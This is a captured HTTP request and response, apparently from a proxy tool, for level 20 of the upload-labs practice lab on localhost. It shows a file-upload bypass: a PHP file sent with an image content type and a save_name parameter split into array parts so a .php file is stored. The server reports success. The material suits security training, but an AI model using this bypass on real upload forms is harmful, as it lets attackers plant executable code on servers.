 Request
Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytQolqEyXrXnpqK8q
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="upload_file"; filename="20cmd.php"
Content-Type: image/jpeg
<?php phpinfo();  ?>
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="save_name[1]"
20cmd
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="save_name[2]"
php
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="save_name[3]"
jpg
------WebKitFormBoundarytQolqEyXrXnpqK8q
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarytQolqEyXrXnpqK8q--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/20cmd.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches